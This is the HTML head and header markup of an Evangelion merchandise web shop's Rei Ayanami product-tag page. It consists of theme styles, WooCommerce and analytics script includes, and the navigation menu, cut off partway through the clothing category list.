.vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:59px;height:59px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://evangelionmerch.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/evangelionmerch.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://evangelionmerch.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQS6MXKB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["evangelionmerch.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQS6MXKB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://evangelionmerch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://evangelionmerch.com/wp-json/wp/v2/product_tag/208" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evangelionmerch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript">
		var commercekit_ajs = {"ajax_url":"https:\/\/evangelionmerch.com\/wp-admin\/admin-ajax.php","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/evangelionmerch.com\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}	</script>
	<script type="text/javascript">
		var commercekit_pdp = {"pdp_thumbnails":4,"pdp_lightbox":1}	</script>
	<meta name="generator" content="Site Kit by Google 1.163.0" /><!-- Clarity tracking code for https://evangelionmerch.com/ --><script>    (function(c,l,a,r,i,t,y){        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);    })(window, document, "clarity", "script", "81w1sfc7sp");</script>
<meta name="google-site-verification" content="FQA13NcZPTgBZCGZEurywMiw5MPlJgDeenT6AFwMmkU" />
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mdbbynllqk");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
		<link rel="preload" href="https://evangelionmerch.com/wp-content/themes/shoptimizer/assets/fonts/Rivolicons-Free.woff2?-uew922" as="font" type="font/woff2" crossorigin="anonymous">
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="ZTQJ8fuEOrevGoAT5RfCxAU8ygRNuIRWX3OpN7OkEc8"><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>(function(f,n) { n = document.createElement('script'); n.src = 'https://f.answerly.io/fn.js'; n.setAttribute('data-companyId', f); document.getElementsByTagName('html')[0].insertAdjacentElement('beforeend', n); })('a2ea44a0-c957-41b1-8603-4121d20dfca7');

</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-183482308-17"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-183482308-17');
</script>
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://evangelionmerch.com/wp-content/uploads/2021/01/cropped-cropped-Evangelion-merch-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 576px){
.wp-block-columns.is-layout-flex {
    flex-direction: column;
    padding: 1.5rem;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: wrap;
}
}
@media screen and (min-width: 577px){
.mintmrm .mrm-form-wrapper .mrm-form-wrapper-inner.custom-background .mrm-form-overflow .wp-block-columns {
    padding: 10px;
}
.mintmrm .mrm-form-wrapper * {
    flex-wrap: nowrap;
		text-align: center;
}
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}


#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img {
    display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a i.cg-wishlist-t:before, .commercekit-wishlist a i.cg-wishlist:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#ec0303;}.header-widget-region, .header-widget-region a{color:#fff;}button, .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button, .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer{background-color:#00008b;color:#ffffff;}footer .widget .widget-title{color:#00ffff;}footer a:not(.button){color:#ffffff;}footer a:not(.button):hover{color:#eeee22;}footer li a:after{border-color:#eeee22;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, body .main-navigation .price ins, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a{color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}}@media (min-width: 770px){.summary h1{font-family:sans-serif;font-weight:600;}}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
</head>

<body data-rsssl=1 class="archive tax-product_tag term-rei-ayanami term-208 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh right-archives-sidebar right-page-sidebar wc-active product-align-center left-woocommerce-sidebar elementor-default elementor-kit-22828">


<div class="mobile-menu close-drawer"></div>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="shoptimizer-mini-cart-wrap">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Shopping Cart</div>
			<div class="close-drawer"></div>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div class="col-full topbar-wrapper">
		
			<div class="top-bar">
				<div class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>										<div class="widget_text top-bar-right  widget_custom_html"><div class="textwidget custom-html-widget"></div></div>				</div>
			</div>
		</div>
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://evangelionmerch.com/" class="custom-logo-link"><img fetchpriority="high" width="466" height="133" src="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png" class="custom-logo" alt="Evangelion Merch" srcset="https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo.png 466w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-300x86.png 300w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-441x126.png 441w, https://evangelionmerch.com/wp-content/uploads/2021/07/Evangelion-merch-logo-150x43.png 150w" sizes="(max-width: 360px) 147px, (max-width: 466px) 100vw, 466px" /></a>		</div>
					
															<div class="site-search">
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://evangelionmerch.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
																	<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://evangelionmerch.com/my-account/">My account<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://evangelionmerch.com/customer-help/">Customer Help (FAQ)<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://evangelionmerch.com/checkout/">Checkout<div class="icon-wrapper"> </div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://evangelionmerch.com/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-poster/" class="cg-menu-link sub-menu-link"><span>Evangelion Poster</span></a></li>
	<li id="nav-menu-item-7208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-outfit-and-cosplay/" class="cg-menu-link sub-menu-link"><span>Evangelion Outfits and Cosplay</span></a></li>
	<li id="nav-menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-clothing/" class="cg-menu-link sub-menu-link"><span>Evangelion Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-hoodie/" class="cg-menu-link sub-menu-link"><span>Evangelion Hoodies</span></a></li>
		<li id="nav-menu-item-7201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shirt/" class="cg-menu-link sub-menu-link"><span>Evangelion Shirts</span></a></li>
		<li id="nav-menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-jacket/" class="cg-menu-link sub-menu-link"><span>Evangelion Jackets</span></a></li>
		<li id="nav-menu-item-7205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://evangelionmerch.com/collections/evangelion-sweater/" class="cg-menu-link sub-menu-link"><span>Evangelion Sweaters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-32375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/eva-ugly-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>EVA Ugly Sweaters 🎅🏼🎄</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-face-mask/" class="cg-menu-link sub-menu-link"><span>Evangelion Face Masks</span></a></li>
		<li id="nav-menu-item-7202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-shoes/" class="cg-menu-link sub-menu-link"><span>Evangelion Shoes</span></a></li>
		<li id="nav-menu-item-7200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-pajama/" class="cg-menu-link sub-menu-link"><span>Evangelion Pajamas</span></a></li>
		<li id="nav-menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://evangelionmerch.com/collections/evangelion-hat-cap/" class="cg-menu-link sub-menu-link"><span>Evangelion Hats Caps</span></a></li>
